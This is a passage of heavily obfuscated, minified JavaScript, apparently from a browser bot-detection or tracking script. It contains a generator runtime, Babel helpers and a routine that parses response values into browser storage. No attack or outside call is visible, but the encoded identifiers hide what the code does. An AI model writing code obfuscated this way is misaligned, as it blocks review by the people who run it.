bjr=hmr[Hg()[L9(X6)](t9,C8,x8,QV)];var ZLr=tDr[Fg()[rN(Ts)](z5,wF)][bjr];if(EF(ZLr,Txr)){var ALr;return hmr[Fg()[rN(Es)](Kj,n5)]=null,EF(FV()[IN(t7)](mx,Kd,dQr),bjr)&&tDr[Fg()[rN(Ts)].apply(null,[z5,wF])][Zd(typeof Ws()[pS(C8)],L6(Zd(typeof FV()[IN(C8)],L6('',[][[]]))?FV()[IN(C8)].apply(null,[Mc,Bv,Fh]):FV()[IN(Ug)].apply(null,[Vl,vO,PB(C8)]),[][[]]))?Ws()[pS(zV)].call(null,Urr,Rd,Cs,Xb,Ts):Ws()[pS(lm)].apply(null,[Uh,O6,St,KO,PB(PB(Yd))])]&&(hmr[EF(typeof Hg()[L9(NV)],'undefined')?Hg()[L9(Cs)](jg,dB,QD,rX):Hg()[L9(X6)](t7,jF,x8,QV)]=Ws()[pS(zV)](Urr,Rd,Cs,bB,wK),hmr[FV()[IN(KP)].apply(null,[pP,mm,C6])]=Txr,f3r(tDr,hmr),EF(FV()[IN(t7)](mx,Kd,fS),hmr[Zd(typeof Hg()[L9(rs)],'undefined')?Hg()[L9(X6)].apply(null,[n3,bw,x8,QV]):Hg()[L9(Cs)].call(null,PB(PB(Yd)),PB(PB([])),mM,DGr)]))||Zd(EF(typeof Ws()[pS(NV)],L6(FV()[IN(C8)](Mc,Bv,Sm),[][[]]))?Ws()[pS(lm)](Srr,bX,dB,Vv,PB(PB([]))):Ws()[pS(zV)].apply(null,[Urr,Rd,Cs,nw,Ak]),bjr)&&(hmr[Zd(typeof Hg()[L9(f6)],L6([],[][[]]))?Hg()[L9(X6)].call(null,PB(Yd),Bv,x8,QV):Hg()[L9(Cs)](PB(PB(Yd)),tO,rw,pK)]=Zd(typeof FV()[IN(Gb)],L6([],[][[]]))?FV()[IN(t7)](mx,Kd,PB(C8)):FV()[IN(Ug)].apply(null,[rcr,Jn,IR]),hmr[EF(typeof FV()[IN(Jv)],L6('',[][[]]))?FV()[IN(Ug)](nw,GU,PB(PB([]))):FV()[IN(KP)](pP,mm,PB(C8))]=new (Jf[Fg()[rN(M7)](Bpr,x9)])(L6(L6(gU()[Hcr(Zx)].apply(null,[KJ,f8,PB([]),EN,J2r,c7]),bjr),M5()[n7(DB)].apply(null,[xg,nw])))),f9.pop(),ALr=jDr,ALr;}var qKr=Ud(pH,[ZLr,tDr[Fg()[rN(Ts)](z5,wF)],hmr[FV()[IN(KP)](pP,mm,Iv)]]);if(EF(FV()[IN(t7)].call(null,mx,Kd,Gm),qKr[M5()[n7(NB)](TY,r7)])){var Knr;return hmr[Hg()[L9(X6)](jv,LF,x8,QV)]=FV()[IN(t7)].call(null,mx,Kd,Yd),hmr[FV()[IN(KP)](pP,mm,IR)]=qKr[FV()[IN(KP)].call(null,pP,mm,Sh)],hmr[Fg()[rN(Es)].call(null,Kj,n5)]=null,f9.pop(),Knr=jDr,Knr;}var wjr=qKr[FV()[IN(KP)](pP,mm,c7)];var OOr;return OOr=wjr?wjr[M5()[n7(Es)].call(null,p8,FP)]?(hmr[tDr[Rw()[j8(NB)].apply(null,[qV,qm,Es])]]=wjr[Fg()[rN(lm)](x8,hN)],hmr[EF(typeof Ph()[CQr(lm)],L6(FV()[IN(C8)](Mc,Bv,Uk),[][[]]))?Ph()[CQr(Ug)](Z2r,vpr,mm,EC):Ph()[CQr(Ns)](c7,zV,f8,z4)]=tDr[M5()[n7(n3)](kB,C8)],Zd(Ws()[pS(zV)](Urr,Rd,Cs,M7,wK),hmr[Hg()[L9(X6)](AU,LF,x8,QV)])&&(hmr[Hg()[L9(X6)](mm,rw,x8,QV)]=Ph()[CQr(Ns)](c7,zV,cn,z4),hmr[FV()[IN(KP)].call(null,pP,mm,PB(PB([])))]=Txr),hmr[Fg()[rN(Es)].call(null,Kj,n5)]=null,jDr):wjr:(hmr[Hg()[L9(X6)](PB(PB(Yd)),PB(PB(Yd)),x8,QV)]=FV()[IN(t7)](mx,Kd,Vd),hmr[FV()[IN(KP)](pP,mm,sK)]=new (Jf[Fg()[rN(M7)](Bpr,x9)])(vg()[tx(Jv)].apply(null,[g7,T1r,PB([])])),hmr[Fg()[rN(Es)].call(null,Kj,n5)]=null,jDr),f9.pop(),OOr;}fLr[Zd(typeof Fg()[rN(X6)],L6('',[][[]]))?Fg()[rN(Yd)](M7,Crr):Fg()[rN(f6)](xX,bD)]=DXr;Ajr(Jjr,Rw()[j8(C8)].call(null,JU,Sm,Vv),XP(nq,[Fg()[rN(lm)](x8,tB),DXr,EF(typeof Fg()[rN(Fh)],L6([],[][[]]))?Fg()[rN(f6)](xpr,XX):Fg()[rN(Iv)](LF,Wx),PB(Yd)]));Ajr(DXr,Rw()[j8(C8)](JU,sl,Vv),XP(nq,[EF(typeof Fg()[rN(lm)],L6([],[][[]]))?Fg()[rN(f6)].call(null,sj,l0):Fg()[rN(lm)].apply(null,[x8,tB]),fLr,Fg()[rN(Iv)](LF,Wx),PB(Q5[zV])]));fLr[Rw()[j8(t7)].call(null,Jzr,N9,Xb)]=Ynr(DXr,kUr,Zd(typeof M5()[n7(Yd)],'undefined')?M5()[n7(qm)](Acr,rZr):M5()[n7(Gm)].call(null,WO,zD));Dbr[Hg()[L9(EN)].call(null,nk,bw,C6,tb)]=function(sDr){f9.push(IW);var Dxr=r8(M5()[n7(Iv)](Cx,c7),typeof sDr)&&sDr[Rw()[j8(C8)].call(null,UN,dB,Vv)];var nTr;return nTr=PB(PB(Dxr))&&(EF(Dxr,fLr)||EF(M5()[n7(qm)].apply(null,[Bn,rZr]),Dxr[Rw()[j8(t7)].apply(null,[BHr,C6,Xb])]||Dxr[Fg()[rN(wK)](Ns,Q8)])),f9.pop(),nTr;};Dbr[M5()[n7(Vd)].apply(null,[Mw,qm])]=function(Smr){f9.push(DC);Jf[M5()[n7(Zx)].apply(null,[Gw,b7])][Zd(typeof Ws()[pS(lm)],L6(Zd(typeof FV()[IN(zV)],'undefined')?FV()[IN(C8)].apply(null,[zB,Bv,Xb]):FV()[IN(Ug)](ND,KR,Dl),[][[]]))?Ws()[pS(Cs)](jT,nb,Y8,Nj,C6):Ws()[pS(lm)].call(null,Iv,hL,XL,Is,dQr)]?Jf[M5()[n7(Zx)](Gw,b7)][Ws()[pS(Cs)](jT,nb,Y8,n3,JL)](Smr,DXr):(Smr[Fg()[rN(n3)](w9,cN)]=DXr,Ynr(Smr,kUr,M5()[n7(qm)](YM,rZr)));Smr[Zd(typeof Fg()[rN(Yd)],L6('',[][[]]))?Fg()[rN(Yd)].apply(null,[M7,ph]):Fg()[rN(f6)].call(null,cK,hL)]=Jf[M5()[n7(Zx)](Gw,b7)][Zd(typeof vg()[tx(X6)],'undefined')?vg()[tx(Fh)](spr,Xb,sl):vg()[tx(Ns)].apply(null,[WD,Zcr,IR])](Jjr);var sXr;return f9.pop(),sXr=Smr,sXr;};Dbr[In()[CHr(rs)](bl,nM,JW,Ns)]=function(PP){return Ud.apply(this,[P4,arguments]);};klr(vlr[Fg()[rN(Yd)].call(null,M7,Crr)]);Ynr(vlr[Zd(typeof Fg()[rN(KP)],L6('',[][[]]))?Fg()[rN(Yd)](M7,Crr):Fg()[rN(f6)].apply(null,[HU,FU])],dDr,function(){return Ud.apply(this,[wf,arguments]);});Dbr[vg()[tx(Es)].call(null,F6,Vv,DB)]=vlr;Dbr[Fg()[rN(jv)].apply(null,[Dl,MF])]=function(Ljr,bhr,COr,zCr,zOr){f9.push(E3);EF(cv(Q5[zV]),zOr)&&(zOr=Jf[M5()[n7(kF)](Kcr,jv)]);var Ikr=new vlr(Tkr(Ljr,bhr,COr,zCr),zOr);var PUr;return PUr=Dbr[Zd(typeof Hg()[L9(kF)],L6('',[][[]]))?Hg()[L9(EN)](jg,q7,C6,gcr):Hg()[L9(Cs)](PB([]),AU,nEr,rZr)](bhr)?Ikr:Ikr[Ph()[CQr(Ns)](c7,zV,IR,km)]()[FV()[IN(X6)](M1r,dQr,Kv)](function(Xlr){f9.push(dHr);var Gbr;return Gbr=Xlr[M5()[n7(Es)].call(null,rd,FP)]?Xlr[Fg()[rN(lm)](x8,gpr)]:Ikr[Ph()[CQr(Ns)](c7,zV,GP,PAr)](),f9.pop(),Gbr;}),f9.pop(),PUr;};klr(Jjr);Ynr(Jjr,kUr,Ph()[CQr(Cs)](mm,NV,TO,bEr));Ynr(Jjr,tLr,function(){return Ud.apply(this,[GA,arguments]);});Ynr(Jjr,M5()[n7(xX)].call(null,kp,H5),function(){return Ud.apply(this,[C,arguments]);});Dbr[EF(typeof Fg()[rN(Kv)],L6([],[][[]]))?Fg()[rN(f6)](Fd,VL):Fg()[rN(Kv)].apply(null,[nk,YU])]=function(A5){return Ud.apply(this,[DZ,arguments]);};Dbr[Rw()[j8(O5)](hB,PB(Yd),GP)]=bbr;SVr[Fg()[rN(Yd)](M7,Crr)]=XP(nq,[Rw()[j8(C8)](JU,Bv,Vv),SVr,Rw()[j8(KP)](mF,cn,Is),function l3r(Vlr){f9.push(QGr);if(this[Zd(typeof Hg()[L9(Gb)],L6([],[][[]]))?Hg()[L9(GP)](vP,Uk,w0,km):Hg()[L9(Cs)](dQr,Q3,Cl,cL)]=Yd,this[Ph()[CQr(Ns)](c7,zV,jg,Fcr)]=Yd,this[Rw()[j8(C6)](dK,C8,sK)]=this[Rw()[j8(Bv)](HEr,z5,w0)]=Txr,this[M5()[n7(Es)].call(null,mD,FP)]=PB(C8),this[Fg()[rN(Es)].apply(null,[Kj,px])]=null,this[EF(typeof Hg()[L9(Ug)],L6('',[][[]]))?Hg()[L9(Cs)].call(null,AU,Rrr,bD,kX):Hg()[L9(X6)](Jv,wK,x8,Jw)]=EF(typeof Ph()[CQr(lm)],L6(FV()[IN(C8)].call(null,tHr,Bv,Uk),[][[]]))?Ph()[CQr(Ug)](A0,Gb,vP,zqr):Ph()[CQr(Ns)](c7,zV,EN,Fcr),this[FV()[IN(KP)].apply(null,[B9,mm,PB(PB([]))])]=Txr,this[Ws()[pS(Ns)].apply(null,[Pm,MD,Ug,O5,LF])][Fg()[rN(jF)].call(null,X3,hrr)](hbr),PB(Vlr))for(var Jxr in this)EF(FV()[IN(lm)].apply(null,[k2r,IR,PB(PB(Yd))]),Jxr[EF(typeof vg()[tx(NB)],L6('',[][[]]))?vg()[tx(Ns)](Xcr,sD,Xb):vg()[tx(lm)](Q7,jg,bw)](Yd))&&zDr.call(this,Jxr)&&PB(Jf[M5()[n7(JW)](LJr,IC)](Lfr(Jxr[Zd(typeof Hg()[L9(C6)],'undefined')?Hg()[L9(Jv)](W7,jg,R5,fU):Hg()[L9(Cs)].apply(null,[bw,EN,OGr,DO])](C8))))&&(this[Jxr]=Txr);f9.pop();},Zd(typeof AQr()[BAr(NV)],L6([],[][[]]))?AQr()[BAr(C8)].call(null,PB(PB([])),w0,zV,Y3,BT):AQr()[BAr(sK)].call(null,PB(PB({})),Jv,KT,R0,JT),function(){return Ud.apply(this,[cQ,arguments]);},vg()[tx(GP)](vC,KP,wK),function MKr(Zlr){f9.push(NP);if(this[M5()[n7(Es)](T7,FP)])throw Zlr;var Qxr=this;function vhr(sVr,bVr){f9.push(F3);YDr[M5()[n7(NB)].apply(null,[VN,r7])]=FV()[IN(t7)].apply(null,[OS,Kd,PB({})]);YDr[FV()[IN(KP)].apply(null,[Rz,mm,Qx])]=Zlr;Qxr[Ph()[CQr(Ns)](c7,zV,Ns,XW)]=sVr;bVr&&(Qxr[Hg()[L9(X6)](ZC,DB,x8,sF)]=Zd(typeof Ph()[CQr(sK)],'undefined')?Ph()[CQr(Ns)](c7,zV,fS,XW):Ph()[CQr(Ug)].call(null,b6,ET,Sm,Bv),Qxr[FV()[IN(KP)](Rz,mm,C6)]=Txr);var VXr;return f9.pop(),VXr=PB(PB(bVr)),VXr;}for(var CTr=P6(this[Ws()[pS(Ns)].call(null,Pm,WO,Ug,Rrr,PB(PB(C8)))][M5()[n7(Yd)](s5,N9)],Q5[w0]);CK(CTr,Yd);--CTr){var Jnr=this[Ws()[pS(Ns)](Pm,WO,Ug,C6,Kv)][CTr],YDr=Jnr[M5()[n7(Kv)](fN,rs)];if(EF(vg()[tx(Ts)](hQr,Wn,PB({})),Jnr[FV()[IN(r7)](FW,DB,GP)])){var qLr;return qLr=vhr(EF(typeof M5()[n7(Iv)],L6('',[][[]]))?M5()[n7(Gm)](FM,Is):M5()[n7(Dl)].call(null,jn,Wn)),f9.pop(),qLr;}if(m4r(Jnr[FV()[IN(r7)](FW,DB,jF)],this[Hg()[L9(GP)](tO,PB(PB(Yd)),w0,Czr)])){var gjr=zDr.call(Jnr,Fg()[rN(DB)](Iv,F6)),wTr=zDr.call(Jnr,EF(typeof M5()[n7(X6)],'undefined')?M5()[n7(Gm)].apply(null,[P2r,bB]):M5()[n7(jv)].apply(null,[gl,Y8]));if(gjr&&wTr){if(Yb(this[Hg()[L9(GP)](Ug,dQr,w0,Czr)],Jnr[Zd(typeof Fg()[rN(t7)],'undefined')?Fg()[rN(DB)](Iv,F6):Fg()[rN(f6)](M7,Et)])){var sKr;return sKr=vhr(Jnr[Fg()[rN(DB)](Iv,F6)],PB(Yd)),f9.pop(),sKr;}if(Yb(this[Hg()[L9(GP)].call(null,Ak,lk,w0,Czr)],Jnr[M5()[n7(jv)].apply(null,[gl,Y8])])){var Hlr;return Hlr=vhr(Jnr[M5()[n7(jv)](gl,Y8)]),f9.pop(),Hlr;}}else if(gjr){if(Yb(this[Hg()[L9(GP)].call(null,DB,bB,w0,Czr)],Jnr[Fg()[rN(DB)](Iv,F6)])){var d3r;return d3r=vhr(Jnr[Zd(typeof Fg()[rN(Dl)],L6([],[][[]]))?Fg()[rN(DB)](Iv,F6):Fg()[rN(f6)](YQr,Pqr)],PB(Yd)),f9.pop(),d3r;}}else{if(PB(wTr))throw new (Jf[Hg()[L9(M7)].call(null,nw,C6,Ns,nrr)])(Fg()[rN(JW)].apply(null,[fL,SR]));if(Yb(this[Hg()[L9(GP)](Xb,r7,w0,Czr)],Jnr[M5()[n7(jv)].apply(null,[gl,Y8])])){var JWr;return JWr=vhr(Jnr[EF(typeof M5()[n7(Uk)],L6([],[][[]]))?M5()[n7(Gm)](kzr,Ns):M5()[n7(jv)](gl,Y8)]),f9.pop(),JWr;}}}}f9.pop();},Rw()[j8(nk)](H7,zj,Gb),function zWr(lTr,NUr){f9.push(Ss);for(var Zjr=P6(this[Ws()[pS(Ns)](Pm,vK,Ug,tO,PB(PB(Yd)))][M5()[n7(Yd)](gP,N9)],C8);CK(Zjr,Yd);--Zjr){var zLr=this[Ws()[pS(Ns)].call(null,Pm,vK,Ug,Q3,t9)][Zjr];if(m4r(zLr[FV()[IN(r7)](FZr,DB,PB(C8))],this[Hg()[L9(GP)].call(null,jg,PB(PB(Yd)),w0,dW)])&&zDr.call(zLr,M5()[n7(jv)](l0,Y8))&&Yb(this[Hg()[L9(GP)].apply(null,[z5,JL,w0,dW])],zLr[M5()[n7(jv)](l0,Y8)])){var gbr=zLr;break;}}gbr&&(EF(M5()[n7(nw)].apply(null,[lV,Nj]),lTr)||EF(EF(typeof In()[CHr(Ns)],'undefined')?In()[CHr(Gm)](jC,G3,Vd,bj):In()[CHr(Zx)](I5,lR,bs,rs),lTr))&&m4r(gbr[FV()[IN(r7)].apply(null,[FZr,DB,M7])],NUr)&&m4r(NUr,gbr[M5()[n7(jv)](l0,Y8)])&&(gbr=null);var gVr=gbr?gbr[M5()[n7(Kv)].call(null,WD,rs)]:{};gVr[M5()[n7(NB)](b9,r7)]=lTr;gVr[FV()[IN(KP)].apply(null,[jV,mm,nw])]=NUr;var cLr;return cLr=gbr?(this[Hg()[L9(X6)](Cs,rs,x8,Y9)]=Ph()[CQr(Ns)](c7,zV,lm,YHr),this[EF(typeof Ph()[CQr(rs)],L6([],[][[]]))?Ph()[CQr(Ug)].call(null,Gpr,s6,w9,Qcr):Ph()[CQr(Ns)].apply(null,[c7,zV,Gb,YHr])]=gbr[M5()[n7(jv)].apply(null,[l0,Y8])],jDr):this[AQr()[BAr(f6)](Cs,cn,rs,I5,dB)](gVr),f9.pop(),cLr;},AQr()[BAr(f6)].call(null,Qx,Uk,rs,v2r,dB),function vVr(gXr,Ybr){f9.push(lj);if(EF(FV()[IN(t7)](bl,Kd,NB),gXr[M5()[n7(NB)].call(null,HF,r7)]))throw gXr[FV()[IN(KP)](LB,mm,nw)];EF(EF(typeof M5()[n7(Uk)],'undefined')?M5()[n7(Gm)](kpr,XJr):M5()[n7(nw)](z8,Nj),gXr[M5()[n7(NB)](HF,r7)])||EF(Zd(typeof In()[CHr(rs)],L6([],[][[]]))?In()[CHr(Zx)](LAr,lR,lk,rs):In()[CHr(Gm)].apply(null,[TL,qT,Sh,WZr]),gXr[M5()[n7(NB)](HF,r7)])?this[Ph()[CQr(Ns)].call(null,c7,zV,bB,Spr)]=gXr[FV()[IN(KP)](LB,mm,Ug)]:EF(Ws()[pS(zV)](Urr,rj,Cs,Y8,Fd),gXr[M5()[n7(NB)].apply(null,[HF,r7])])?(this[Rw()[j8(X6)](pb,NV,R7)]=this[FV()[IN(KP)].apply(null,[LB,mm,t7])]=gXr[FV()[IN(KP)](LB,mm,M7)],this[Hg()[L9(X6)](PB(PB({})),PB(PB([])),x8,AZr)]=Ws()[pS(zV)].call(null,Urr,rj,Cs,C6,f8),this[Ph()[CQr(Ns)](c7,zV,JL,Spr)]=Zd(typeof M5()[n7(Vd)],L6([],[][[]]))?M5()[n7(Dl)].call(null,Dm,Wn):M5()[n7(Gm)].apply(null,[E3,ph])):EF(Hg()[L9(O5)](hO,JL,t9,Rz),gXr[M5()[n7(NB)].apply(null,[HF,r7])])&&Ybr&&(this[Ph()[CQr(Ns)].call(null,c7,zV,z5,Spr)]=Ybr);var Fmr;return f9.pop(),Fmr=jDr,Fmr;},Hg()[L9(jF)].call(null,Fh,KO,Hpr,A7),function Akr(dOr){f9.push(KT);for(var Qnr=P6(this[EF(typeof Ws()[pS(Ug)],L6(FV()[IN(C8)](D4,Bv,Q3),[][[]]))?Ws()[pS(lm)](m3,Vl,EZr,R8,R8):Ws()[pS(Ns)].call(null,Pm,Jh,Ug,DB,PB({}))][M5()[n7(Yd)].call(null,tB,N9)],Q5[w0]);CK(Qnr,Fc[Hg()[L9(Ts)](Cs,NB,Cs,Ks)]());--Qnr){var GUr=this[Ws()[pS(Ns)].apply(null,[Pm,Jh,Ug,fS,NB])][Qnr];if(EF(GUr[EF(typeof M5()[n7(qm)],'undefined')?M5()[n7(Gm)].apply(null,[XT,OJr]):M5()[n7(jv)](nF,Y8)],dOr)){var Lmr;return this[AQr()[BAr(f6)](Vd,qm,rs,R1r,dB)](GUr[M5()[n7(Kv)].apply(null,[XEr,rs])],GUr[FV()[IN(EN)](h8,Fd,zV)]),hbr(GUr),f9.pop(),Lmr=jDr,Lmr;}}f9.pop();},EF(typeof In()[CHr(f6)],'undefined')?In()[CHr(Gm)](zIr,Arr,w0,Cl):In()[CHr(Y8)].call(null,v2r,Yd,ZC,Ns),function JLr(whr){f9.push(Y0);for(var xXr=P6(this[Ws()[pS(Ns)](Pm,nt,Ug,Gm,nk)][M5()[n7(Yd)](fX,N9)],Q5[w0]);CK(xXr,Yd);--xXr){var IXr=this[EF(typeof Ws()[pS(Cs)],L6([],[][[]]))?Ws()[pS(lm)](HR,Km,wJr,Q3,rw):Ws()[pS(Ns)](Pm,nt,Ug,Rrr,f8)][xXr];if(EF(IXr[EF(typeof FV()[IN(Bv)],L6([],[][[]]))?FV()[IN(Ug)].apply(null,[DU,VL,qm]):FV()[IN(r7)](kb,DB,Ug)],whr)){var qnr=IXr[M5()[n7(Kv)](Vl,rs)];if(EF(EF(typeof FV()[IN(w0)],L6('',[][[]]))?FV()[IN(Ug)].call(null,c1r,NAr,kF):FV()[IN(t7)].apply(null,[hrr,Kd,NB]),qnr[M5()[n7(NB)].call(null,B8,r7)])){var jjr=qnr[EF(typeof FV()[IN(Ug)],L6([],[][[]]))?FV()[IN(Ug)].apply(null,[sK,XK,sl]):FV()[IN(KP)].call(null,m7,mm,NV)];hbr(IXr);}var pOr;return f9.pop(),pOr=jjr,pOr;}}throw new (Jf[Hg()[L9(M7)](Ts,ZC,Ns,Eb)])(Fg()[rN(qm)](JW,Lw));},FV()[IN(Jv)].call(null,z8,Q3,EN),function bKr(lDr,NCr,Dnr){f9.push(nj);this[Fg()[rN(Es)].apply(null,[Kj,nB])]=XP(nq,[Fg()[rN(Ts)].apply(null,[z5,q6]),bbr(lDr),EF(typeof Rw()[j8(Iv)],L6('',[][[]]))?Rw()[j8(zV)](R5,AU,pZr):Rw()[j8(NB)](dw,n3,Es),NCr,Zd(typeof M5()[n7(NV)],L6('',[][[]]))?M5()[n7(n3)](zg,C8):M5()[n7(Gm)].call(null,cW,Xj),Dnr]);EF(Ph()[CQr(Ns)](c7,zV,Yd,Crr),this[Hg()[L9(X6)](AU,Nj,x8,jN)])&&(this[FV()[IN(KP)](Av,mm,C8)]=Txr);var M3r;return f9.pop(),M3r=jDr,M3r;}]);var BCr;return f9.pop(),BCr=Dbr,BCr;};var hwr=function(dTr){"@babel/helpers - typeof";f9.push(Jzr);hwr=r8(M5()[n7(Iv)](vm,c7),typeof Jf[Fg()[rN(NV)].call(null,bB,nF)])&&r8(Hg()[L9(t7)](pR,PB(C8),dB,kL),typeof Jf[Fg()[rN(NV)].call(null,bB,nF)][Fg()[rN(Ts)].apply(null,[z5,d5])])?function(rF){return Ud.apply(this,[LY,arguments]);}:function(tw){return Ud.apply(this,[AQ,arguments]);};var kTr;return f9.pop(),kTr=hwr(dTr),kTr;};var ngr=function(chr){"@babel/helpers - typeof";f9.push(Sh);ngr=r8(Zd(typeof M5()[n7(Ug)],'undefined')?M5()[n7(Iv)].call(null,DQr,c7):M5()[n7(Gm)].call(null,zl,cT),typeof Jf[Fg()[rN(NV)](bB,Ab)])&&r8(Zd(typeof Hg()[L9(Cs)],L6([],[][[]]))?Hg()[L9(t7)](f6,qm,dB,JD):Hg()[L9(Cs)].call(null,PB([]),c7,TC,nj),typeof Jf[Fg()[rN(NV)](bB,Ab)][Fg()[rN(Ts)].call(null,z5,Ppr)])?function(wm){return Ud.apply(this,[Y2,arguments]);}:function(YP){return Ud.apply(this,[rc,arguments]);};var CKr;return f9.pop(),CKr=ngr(chr),CKr;};var cCr=function(Qjr){f9.push(lm);if(Qjr[Fg()[rN(sl)](w0,sD)]){var MVr=Jf[Fg()[rN(cn)].apply(null,[nw,Tj])][Hg()[L9(bd)].call(null,xX,JL,Rrr,lL)](Qjr[Fg()[rN(sl)](w0,sD)]);if(MVr[Rw()[j8(Iv)].apply(null,[nt,Q3,KIr])](qOr)&&MVr[Zd(typeof Rw()[j8(r7)],L6('',[][[]]))?Rw()[j8(Iv)](nt,PB(PB({})),KIr):Rw()[j8(zV)](gj,DB,lR)](YXr)&&MVr[Rw()[j8(Iv)](nt,ZC,KIr)](rbr)){var OVr=MVr[qOr][M5()[n7(R8)].call(null,mT,JW)](Ph()[CQr(wK)](Frr,C8,w9,HD));var txr=MVr[YXr][EF(typeof M5()[n7(Bv)],L6([],[][[]]))?M5()[n7(Gm)].call(null,Wk,s6):M5()[n7(R8)](mT,JW)](Ph()[CQr(wK)](Frr,C8,M7,HD));cxr=Jf[Hg()[L9(rs)].apply(null,[dB,Gb,rs,UL])](OVr[Yd],Ug);GDr=Jf[Zd(typeof Hg()[L9(fS)],L6('',[][[]]))?Hg()[L9(rs)](vP,PB(PB(C8)),rs,UL):Hg()[L9(Cs)].apply(null,[R7,PB([]),kpr,prr])](txr[Q5[zV]],Ug);hDr=Jf[Hg()[L9(rs)](zj,TO,rs,UL)](txr[C8],Ug);Lhr=MVr[rbr];if(JHr(cc,[])){try{var kLr=f9.length;var skr=PB([]);Jf[vg()[tx(sK)](Ul,f8,Rrr)][Rw()[j8(JW)](LD,Xb,f6)][HO()[VHr(Fh)](Kj,Ug,S3,Gm)](L6(tkr,qOr),MVr[qOr]);Jf[vg()[tx(sK)](Ul,f8,R8)][EF(typeof Rw()[j8(N9)],L6('',[][[]]))?Rw()[j8(zV)](P5,sK,q4r):Rw()[j8(JW)](LD,N9,f6)][HO()[VHr(Fh)].call(null,Kj,Zx,S3,Gm)](L6(tkr,YXr),MVr[YXr]);Jf[vg()[tx(sK)].apply(null,[Ul,f8,bw])][Rw()[j8(JW)].apply(null,[LD,dB,f6])][HO()[VHr(Fh)](Kj,Sm,S3,Gm)](L6(tkr,rbr),MVr[rbr]);}catch(dXr){f9.splice(P6(kLr,C8),Infinity,lm);}}}if(MVr[Rw()[j8(Iv)].apply(null,[nt,pR,KIr])](MTr)){var MLr=MVr[MTr];if(JHr(cc,[])){try{var WXr=f9.length;var Qhr=PB(PB(lQ));Jf[vg()[tx(sK)](Ul,f8,Bv)][Rw()[j8(JW)](LD,O5,f6)][HO()[VHr(Fh)].call(null,Kj,TO,S3,Gm)](L6(tkr,MTr),MLr);}catch(hUr){f9.splice(P6(WXr,C8),Infinity,lm);}}}hxr(MVr);}f9.pop();};var tVr=function(Whr){"@babel/helpers - typeof";f9.push(xj);tVr=r8(Zd(typeof M5()[n7(fS)],'undefined')?M5()[n7(Iv)](bX,c7):M5()[n7(Gm)].call(null,s1r,HU),typeof Jf[Fg()[rN(NV)].call(null,bB,zn)])&&r8(Hg()[L9(t7)](PB(Yd),hO,dB,MR),typeof Jf[EF(typeof Fg()[rN(n3)],L6('',[][[]]))?Fg()[rN(f6)](HL,St):Fg()[rN(NV)].apply(null,[bB,zn])][Fg()[rN(Ts)].call(null,z5,xx)])?function(sh){return Ud.apply(this,[w1,arguments]);}:function(xn){return Ud.apply(this,[YE,arguments]);};var Omr;return f9.pop(),Omr=tVr(Whr),Omr;};var HCr=function(IOr){"@babel/helpers - typeof";f9.push(BGr);HCr=r8(M5()[n7(Iv)](AX,c7),typeof Jf[Fg()[rN(NV)](bB,cK)])&&r8(Hg()[L9(t7)].call(null,PB(PB([])),bB,dB,ML),typeof Jf[Fg()[rN(NV)].apply(null,[bB,cK])][Fg()[rN(Ts)].call(null,z5,jN)])?function(VP){return Ud.apply(this,[IY,arguments]);}:function(kY){return Ud.apply(this,[QZ,arguments]);};var CCr;return f9.pop(),CCr=HCr(IOr),CCr;};var FTr=function(){"use strict";var jlr=function(wzr,vAr,Vrr){return XP.apply(this,[C2,arguments]);};var dlr=function(Y3r,n3r,ITr,Qlr){f9.push(ql);var Bhr=n3r&&bn(n3r[Fg()[rN(Yd)].call(null,M7,Lzr)],gOr)?n3r:gOr;var rxr=Jf[M5()[n7(Zx)](Tx,b7)][vg()[tx(Fh)].call(null,wV,Xb,PB(PB(C8)))](Bhr[EF(typeof Fg()[rN(dQr)],L6([],[][[]]))?Fg()[rN(f6)](Xt,jEr):Fg()[rN(Yd)].call(null,M7,Lzr)]);var RDr=new vTr(Qlr||[]);VVr(rxr,vg()[tx(r7)](C9,Gb,ZC),XP(nq,[Fg()[rN(lm)](x8,OS),UVr(Y3r,ITr,RDr)]));var nmr;return f9.pop(),nmr=rxr,nmr;};var gOr=function(){};var Hxr=function(){};var Nbr=function(){};var C3r=function(KCr,Dlr){function q3r(sCr,W3r,gCr,vUr){var Tmr=Ud(Lq,[KCr[sCr],KCr,W3r]);f9.push(Tn);if(Zd(FV()[IN(t7)](AT,Kd,PB(Yd)),Tmr[M5()[n7(NB)](czr,r7)])){var Mhr=Tmr[EF(typeof FV()[IN(bB)],L6('',[][[]]))?FV()[IN(Ug)].call(null,cL,Tj,lk):FV()[IN(KP)](qHr,mm,PB({}))],Anr=Mhr[Zd(typeof Fg()[rN(bB)],L6('',[][[]]))?Fg()[rN(lm)](x8,qEr):Fg()[rN(f6)].call(null,CO,Cm)];var rjr;return rjr=Anr&&r8(Fg()[rN(Zx)](BD,pV),HCr(Anr))&&Cmr.call(Anr,M5()[n7(jF)].apply(null,[Oj,Qx]))?Dlr[Zd(typeof In()[CHr(O5)],'undefined')?In()[CHr(Cs)](G1r,t9,w9,Gm):In()[CHr(Gm)](Grr,B3,bd,Drr)](Anr[M5()[n7(jF)](Oj,Qx)])[FV()[IN(X6)](G2r,dQr,Iv)](function(XTr){f9.push(x1r);q3r(EF(typeof Ph()[CQr(R8)],'undefined')?Ph()[CQr(Ug)](OGr,bb,f6,LD):Ph()[CQr(Ns)].call(null,c7,zV,JW,K9),XTr,gCr,vUr);f9.pop();},function(qmr){f9.push(g6);q3r(FV()[IN(t7)](m5,Kd,w0),qmr,gCr,vUr);f9.pop();}):Dlr[In()[CHr(Cs)](G1r,t9,r7,Gm)](Anr)[FV()[IN(X6)](G2r,dQr,rs)](function(Imr){f9.push(O2r);Mhr[Fg()[rN(lm)](x8,rS)]=Imr,gCr(Mhr);f9.pop();},function(F3r){f9.push(RQr);var Khr;return Khr=q3r(FV()[IN(t7)](Xt,Kd,Vd),F3r,gCr,vUr),f9.pop(),Khr;}),f9.pop(),rjr;}vUr(Tmr[FV()[IN(KP)](qHr,mm,W7)]);f9.pop();}var SXr;f9.push(F3);VVr(this,vg()[tx(r7)](nP,Gb,Ns),XP(nq,[Fg()[rN(lm)].apply(null,[x8,bv]),function pXr(PKr,knr){var pbr=function(){return new Dlr(function(U3r,Jkr){q3r(PKr,knr,U3r,Jkr);});};var hOr;f9.push(Sd);return hOr=SXr=SXr?SXr[FV()[IN(X6)](KB,dQr,Ak)](pbr,pbr):pbr(),f9.pop(),hOr;}]));f9.pop();};var UOr=function(OAr){return XP.apply(this,[KJ,arguments]);};var ILr=function(RIr){return XP.apply(this,[R1,arguments]);};var 